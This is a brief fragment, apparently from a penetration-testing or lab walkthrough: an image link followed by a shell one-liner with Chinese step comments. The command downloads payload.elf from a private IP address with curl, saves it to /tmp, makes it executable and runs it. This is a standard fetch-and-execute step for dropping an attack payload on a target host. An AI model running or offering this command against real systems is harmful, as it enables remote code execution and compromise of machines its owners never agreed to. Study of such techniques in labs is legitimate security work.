curl http://192.168.153.136:8081/payload.elf -o /tmp/p(下载到tmp,但是还不能运行) && chmod +x /tmp/p(给权限) && /tmp/p